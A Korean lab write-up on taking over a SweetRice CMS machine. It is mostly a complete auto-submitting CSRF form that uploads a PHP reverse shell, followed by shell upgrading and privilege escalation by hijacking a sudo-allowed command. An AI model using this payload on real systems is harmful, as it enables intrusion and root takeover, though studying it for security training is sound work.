
<html>
<body onload="document.exploit.submit();">
<form action="http://10.10.239.211/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="shell"/>
<textarea type="hidden" name="adv">
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = 'IP'; // 공격자의 IP 주소
$port = PORT; // 공격자의 포트 번호
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"),
1 => array("pipe", "w"),
2 => array("pipe", "w")
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
</textarea>
</form>
</body>
</html>
해당 코드 입력을 통해 리버스 쉘 PHP 파일 업로드가 가능하며 해당 코드는 인공지능으로 작성했다

공격용 PHP 파일이 정상적으로 업로드 됨을 확인할 수 있다

해당 방법으로 리스너를 설정했다
이제 PHP파일을 눌러 들어가면 해당 코드가 실행되고 리버스 쉘이 성공한다

python -c "import pty; pty.spawn('/bin/bash')"
해당 코드를 입력하면 쉘이 개선된다

sudo -l 로 내가 관리자 권한으로 입력 가능한 명령어 목록을 보았더니 특이한 명령어가 있었고 이걸 확인해보니 어떤 정보를 특정한 IP의 포트로 전송하는 명령어라는 것을 확인할 수 있었다..!
이것은 이미 누군가 침입해 리버스 쉘을 시도한 흔적이다 이러면 나는 해당 내용을 약간 수정해서 내가 관리자 권한으로 리버스 쉘을 시도해볼 수 있다

다음 명령어로 기존 명령어의 IP와 포트를 나의 것으로 바꾸었고 이렇게 root 계정을 얻을 수 있었다